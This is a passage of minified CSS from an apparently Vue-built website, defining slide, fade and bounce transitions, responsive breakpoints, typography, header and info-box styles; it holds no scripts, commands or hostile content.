(prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-7c62eee6],.full-slide-right-responsive--xs-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-7c62eee6],.full-slide-right-responsive--xs-leave-active[data-v-7c62eee6]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-7c62eee6],.full-slide-right-responsive--xs-leave-to[data-v-7c62eee6]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-7c62eee6],.full-slide-left-responsive--sm-leave-to[data-v-7c62eee6]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-7c62eee6],.full-slide-left-responsive--sm-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-7c62eee6],.full-slide-left-responsive--sm-leave-active[data-v-7c62eee6]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-7c62eee6],.full-slide-left-responsive--sm-leave-to[data-v-7c62eee6]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-7c62eee6],.full-slide-right-responsive--sm-leave-to[data-v-7c62eee6]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-7c62eee6],.full-slide-right-responsive--sm-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-7c62eee6],.full-slide-right-responsive--sm-leave-active[data-v-7c62eee6]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-7c62eee6],.full-slide-right-responsive--sm-leave-to[data-v-7c62eee6]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-7c62eee6],.full-slide-left-responsive--md-leave-to[data-v-7c62eee6]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-7c62eee6],.full-slide-left-responsive--md-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-7c62eee6],.full-slide-left-responsive--md-leave-active[data-v-7c62eee6]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-7c62eee6],.full-slide-left-responsive--md-leave-to[data-v-7c62eee6]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-7c62eee6],.full-slide-right-responsive--md-leave-to[data-v-7c62eee6]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-7c62eee6],.full-slide-right-responsive--md-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-7c62eee6],.full-slide-right-responsive--md-leave-active[data-v-7c62eee6]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-7c62eee6],.full-slide-right-responsive--md-leave-to[data-v-7c62eee6]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-7c62eee6],.full-slide-left-responsive--lg-leave-to[data-v-7c62eee6]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-7c62eee6],.full-slide-left-responsive--lg-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-7c62eee6],.full-slide-left-responsive--lg-leave-active[data-v-7c62eee6]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-7c62eee6],.full-slide-left-responsive--lg-leave-to[data-v-7c62eee6]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-7c62eee6],.full-slide-right-responsive--lg-leave-to[data-v-7c62eee6]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-7c62eee6],.full-slide-right-responsive--lg-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-7c62eee6],.full-slide-right-responsive--lg-leave-active[data-v-7c62eee6]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-7c62eee6],.full-slide-right-responsive--lg-leave-to[data-v-7c62eee6]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-7c62eee6],.full-slide-down-leave-to[data-v-7c62eee6]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-7c62eee6],.full-slide-down-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-7c62eee6],.full-slide-down-leave-active[data-v-7c62eee6]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-7c62eee6]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-7c62eee6],.full-slide-left-leave-to[data-v-7c62eee6]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-7c62eee6],.full-slide-left-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-7c62eee6],.full-slide-left-leave-active[data-v-7c62eee6]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-7c62eee6]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-7c62eee6],.full-slide-up-touchless-not-leave-to[data-v-7c62eee6]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-7c62eee6],.full-slide-up-touchless-not-leave-to[data-v-7c62eee6]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-7c62eee6],.full-slide-up-touchless-not-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-7c62eee6],.full-slide-up-touchless-not-leave-active[data-v-7c62eee6]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-7c62eee6],.full-slide-up-touchless-fade-leave-to[data-v-7c62eee6]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-7c62eee6],.full-slide-up-touchless-fade-leave-to[data-v-7c62eee6]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-7c62eee6],.full-slide-up-touchless-fade-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-7c62eee6],.full-slide-up-touchless-fade-leave-active[data-v-7c62eee6]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-7c62eee6],.full-slide-up-touchless-fade-leave-active[data-v-7c62eee6]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-7c62eee6],.fade-slide-up-leave-to[data-v-7c62eee6]{opacity:0}.fade-slide-up-enter[data-v-7c62eee6],.fade-slide-up-leave-active[data-v-7c62eee6]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-7c62eee6],.fade-slide-up-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-7c62eee6],.fade-slide-up-leave-active[data-v-7c62eee6]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-7c62eee6]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-7c62eee6],.fade-slide-right-leave-to[data-v-7c62eee6]{opacity:0}.fade-slide-right-enter[data-v-7c62eee6],.fade-slide-right-leave-active[data-v-7c62eee6]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-7c62eee6],.fade-slide-right-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-7c62eee6],.fade-slide-right-leave-active[data-v-7c62eee6]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-7c62eee6]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-7c62eee6],.fade-slide-down-leave-to[data-v-7c62eee6]{opacity:0}.fade-slide-down-enter[data-v-7c62eee6],.fade-slide-down-leave-active[data-v-7c62eee6]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-7c62eee6],.fade-slide-down-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-7c62eee6],.fade-slide-down-leave-active[data-v-7c62eee6]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-7c62eee6]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-7c62eee6],.fade-slide-left-leave-to[data-v-7c62eee6]{opacity:0}.fade-slide-left-enter[data-v-7c62eee6],.fade-slide-left-leave-active[data-v-7c62eee6]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-7c62eee6],.fade-slide-left-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-7c62eee6],.fade-slide-left-leave-active[data-v-7c62eee6]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-7c62eee6]{left:0;position:absolute!important;right:0}.expand-enter[data-v-7c62eee6],.expand-leave-to[data-v-7c62eee6]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-7c62eee6],.expand-leave-active[data-v-7c62eee6]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-7c62eee6],.expand-leave-active[data-v-7c62eee6]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-7c62eee6],.slide-down-up-leave-to[data-v-7c62eee6]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-7c62eee6],.slide-down-up-leave[data-v-7c62eee6]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-7c62eee6],.slide-down-up-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-7c62eee6],.slide-down-up-leave-active[data-v-7c62eee6]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-7c62eee6],.bounce-in-leave-to[data-v-7c62eee6]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-7c62eee6],.bounce-in-leave[data-v-7c62eee6]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-7c62eee6],.bounce-in-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-7c62eee6],.bounce-in-leave-active[data-v-7c62eee6]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.search[data-v-7c62eee6]{display:block;left:0;position:absolute;right:0;top:100%;z-index:1}body[data-v-785449fa]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem}body[data-v-785449fa] ::-moz-selection{background-color:#1e1e1e;color:#fff}body[data-v-785449fa] ::selection{background-color:#1e1e1e;color:#fff}h1[data-v-785449fa],h2[data-v-785449fa],h3[data-v-785449fa],h4[data-v-785449fa],h5[data-v-785449fa],h6[data-v-785449fa]{margin:0;padding:0}h1[data-v-785449fa]{font-size:2.8rem;line-height:3.6rem}h1[data-v-785449fa],h2[data-v-785449fa]{font-family:ivyora-display,Times New Roman,serif;font-weight:400;letter-spacing:.05rem}h2[data-v-785449fa]{font-size:2.4rem;line-height:3.2rem}h3[data-v-785449fa]{font-family:ivyora-display,Times New Roman,serif;font-size:1.8rem;font-weight:400;letter-spacing:.05rem;line-height:2.6rem}h4[data-v-785449fa]{font-size:1.6rem}h4[data-v-785449fa],h5[data-v-785449fa]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-weight:500;letter-spacing:.05rem;line-height:2rem}h5[data-v-785449fa]{font-size:1.5rem}h6[data-v-785449fa]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:1.8rem}a[data-v-785449fa]{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit}a[data-v-785449fa]:not(:focus):not(:hover){text-decoration:underline}a[data-v-785449fa]:focus,a[data-v-785449fa]:hover{text-decoration:initial}button[data-v-785449fa]{font-weight:500;line-height:2.2rem}button[data-v-785449fa],caption[data-v-785449fa]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;letter-spacing:.05rem}caption[data-v-785449fa]{color:#4f4a4a;font-weight:400;line-height:1.8rem}label[data-v-785449fa]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:500;letter-spacing:.05rem;line-height:2rem}p[data-v-785449fa]{margin-bottom:16px}p[data-v-785449fa]:last-child{margin-bottom:0}strong[data-v-785449fa]{font-weight:500}.sub-header[data-v-785449fa]{background-color:#fff;border-bottom:1px solid #cdcbcb;display:block;padding:8px 16px;position:relative;z-index:5}@media screen and (min-width:1024px){.sub-header[data-v-785449fa]{padding:8px 0}}.sub-header__item[data-v-785449fa]{align-items:center;color:#4f4a4a;display:flex;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;justify-content:flex-end;letter-spacing:.05rem;line-height:1.8rem;margin-left:24px;text-decoration:none}@media(hover:hover)and (pointer:fine){.sub-header__item[data-v-785449fa]:focus,.sub-header__item[data-v-785449fa]:hover{color:#1e1e1e}}.sub-header__item[data-v-785449fa]:active{color:#1e1e1e}.header[data-v-6dfbc61c]{display:block;position:-webkit-sticky;position:sticky;top:0;z-index:4}@media screen and (min-width:1024px){.header[data-v-6dfbc61c]{position:relative;top:auto}}.header__checkout-sign-in[data-v-6dfbc61c]{background-color:#f9f7f2}.focus[data-v-a5d2e630]:focus,.info-box__content[data-v-a5d2e630]:focus:not(.tab-focus--invisible),.tab-focus[data-v-a5d2e630]:focus:not(.tab-focus--invisible){border:2px solid #1e1e1e!important;border-radius:0!important}.info-box__content[data-v-a5d2e630]:focus:not(:focus-visible),.tab-focus[data-v-a5d2e630]:focus:not(:focus-visible){border:none!important}.tab-focus--box[data-v-a5d2e630]:focus{box-shadow:0 0 0 2px #1e1e1e!important}.tab-focus--box[data-v-a5d2e630]:focus:not(:focus-visible){box-shadow:none!important}.tab-focus--box-inset[data-v-a5d2e630]:focus{box-shadow:inset 0 0 0 2px #1e1e1e!important}.tab-focus--box-inset[data-v-a5d2e630]:focus:not(:focus-visible){box-shadow:none!important}.sr-only[data-v-a5d2e630]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-a5d2e630]:active,.sr-only-focusable[data-v-a5d2e630]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}@keyframes spin-data-v-a5d2e630{to{transform:rotate(1turn)}}@keyframes pulse-data-v-a5d2e630{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-a5d2e630{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-a5d2e630{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-a5d2e630{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-a5d2e630{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-a5d2e630{0%{opacity:1}to{opacity:0}}.skeleton[data-v-a5d2e630]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-a5d2e630]:after,.skeleton[data-v-a5d2e630]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.info-box[data-v-a5d2e630]{align-items:normal;background-color:#f9f7f2;display:flex;flex-direction:row;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;justify-content:normal;letter-spacing:.05rem;line-height:1.8rem;margin:0 auto 24px;padding:16px}.info-box[data-v-a5d2e630]>:not(.grid):last-child{margin-bottom:0}.info-box--light[data-v-a5d2e630]{background-color:#fff}.info-box--dark[data-v-a5d2e630]{background-color:#4f4a4a}.info-box--error[data-v-a5d2e630]{color:#89231f}.info-box--noPadding[data-v-a5d2e630]{padding:0}.info-box--noMargin[data-v-a5d2e630]{margin:0}.info-box__close[data-v-a5d2e630]{margin:0 0 0 auto;padding-left:8px}.info-box__close .icon[data-v-a5d2e630]{cursor:pointer}.info-box__icon[data-v-a5d2e630]{flex-shrink:0;margin-right:8px;margin-top:2px}.info-box__icon--dark[data-v-a5d2e630]{filter:invert(100%)}.info-box__content--dark[data-v-a5d2e630]{color:#fff}.fade-enter[data-v-a1fd9984],.fade-leave-to[data-v-a1fd9984]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-a1fd9984],.fade-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-a1fd9984],.fade-leave-active[data-v-a1fd9984]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-a1fd9984],.fade-in-leave-to[data-v-a1fd9984]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-a1fd9984],.fade-in-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-a1fd9984]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-a1fd9984]{transition:opacity 0s}}.fade-group-leave-active[data-v-a1fd9984]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-a1fd9984],.full-slide-up-leave-to[data-v-a1fd9984]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-a1fd9984],.full-slide-up-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-a1fd9984],.full-slide-up-leave-active[data-v-a1fd9984]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-a1fd9984]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-a1fd9984],.full-slide-right-leave-to[data-v-a1fd9984]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-a1fd9984],.full-slide-right-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-a1fd9984],.full-slide-right-leave-active[data-v-a1fd9984]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-a1fd9984]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-a1fd9984],.full-slide-left-responsive--xs-leave-to[data-v-a1fd9984]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-a1fd9984],.full-slide-left-responsive--xs-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-a1fd9984],.full-slide-left-responsive--xs-leave-active[data-v-a1fd9984]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-a1fd9984],.full-slide-left-responsive--xs-leave-to[data-v-a1fd9984]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-a1fd9984],.full-slide-right-responsive--xs-leave-to[data-v-a1fd9984]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-a1fd9984],.full-slide-right-responsive--xs-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-a1fd9984],.full-slide-right-responsive--xs-leave-active[data-v-a1fd9984]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-a1fd9984],.full-slide-right-responsive--xs-leave-to[data-v-a1fd9984]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-a1fd9984],.full-slide-left-responsive--sm-leave-to[data-v-a1fd9984]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-a1fd9984],.full-slide-left-responsive--sm-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-a1fd9984],.full-slide-left-responsive--sm-leave-active[data-v-a1fd9984]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-a1fd9984],.full-slide-left-responsive--sm-leave-to[data-v-a1fd9984]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-a1fd9984],.full-slide-right-responsive--sm-leave-to[data-v-a1fd9984]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-a1fd9984],.full-slide-right-responsive--sm-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-a1fd9984],.full-slide-right-responsive--sm-leave-active[data-v-a1fd9984]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-a1fd9984],.full-slide-right-responsive--sm-leave-to[data-v-a1fd9984]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-a1fd9984],.full-slide-left-responsive--md-leave-to[data-v-a1fd9984]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-a1fd9984],.full-slide-left-responsive--md-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-a1fd9984],.full-slide-left-responsive--md-leave-active[data-v-a1fd9984]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-a1fd9984],.full-slide-left-responsive--md-leave-to[data-v-a1fd9984]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-a1fd9984],.full-slide-right-responsive--md-leave-to[data-v-a1fd9984]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-a1fd9984],.full-slide-right-responsive--md-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-a1fd9984],.full-slide-right-responsive--md-leave-active[data-v-a1fd9984]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-a1fd9984],.full-slide-right-responsive--md-leave-to[data-v-a1fd9984]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-a1fd9984],.full-slide-left-responsive--lg-leave-to[data-v-a1fd9984]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-a1fd9984],.full-slide-left-responsive--lg-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-a1fd9984],.full-slide-left-responsive--lg-leave-active[data-v-a1fd9984]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-a1fd9984],.full-slide-left-responsive--lg-leave-to[data-v-a1fd9984]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-a1fd9984],.full-slide-right-responsive--lg-leave-to[data-v-a1fd9984]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-a1fd9984],.full-slide-right-responsive--lg-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-a1fd9984],.full-slide-right-responsive--lg-leave-active[data-v-a1fd9984]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-a1fd9984],.full-slide-right-responsive--lg-leave-to[data-v-a1fd9984]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-a1fd9984],.full-slide-down-leave-to[data-v-a1fd9984]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-a1fd9984],.full-slide-down-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-a1fd9984],.full-slide-down-leave-active[data-v-a1fd9984]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-a1fd9984]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-a1fd9984],.full-slide-left-leave-to[data-v-a1fd9984]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-a1fd9984],.full-slide-left-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-a1fd9984],.full-slide-left-leave-active[data-v-a1fd9984]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-a1fd9984]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-a1fd9984],.full-slide-up-touchless-not-leave-to[data-v-a1fd9984]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-a1fd9984],.full-slide-up-touchless-not-leave-to[data-v-a1fd9984]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-a1fd9984],.full-slide-up-touchless-not-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-a1fd9984],.full-slide-up-touchless-not-leave-active[data-v-a1fd9984]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-a1fd9984],.full-slide-up-touchless-fade-leave-to[data-v-a1fd9984]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-a1fd9984],.full-slide-up-touchless-fade-leave-to[data-v-a1fd9984]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-a1fd9984],.full-slide-up-touchless-fade-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-a1fd9984],.full-slide-up-touchless-fade-leave-active[data-v-a1fd9984]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-a1fd9984],.full-slide-up-touchless-fade-leave-active[data-v-a1fd9984]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-a1fd9984],.fade-slide-up-leave-to[data-v-a1fd9984]{opacity:0}.fade-slide-up-enter[data-v-a1fd9984],.fade-slide-up-leave-active[data-v-a1fd9984]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-a1fd9984],.fade-slide-up-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-a1fd9984],.fade-slide-up-leave-active[data-v-a1fd9984]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-a1fd9984]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-a1fd9984],.fade-slide-right-leave-to[data-v-a1fd9984]{opacity:0}.fade-slide-right-enter[data-v-a1fd9984],.fade-slide-right-leave-active[data-v-a1fd9984]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-a1fd9984],.fade-slide-right-leave-active[data-v-a1fd9984]{transition:none}}@media screen and 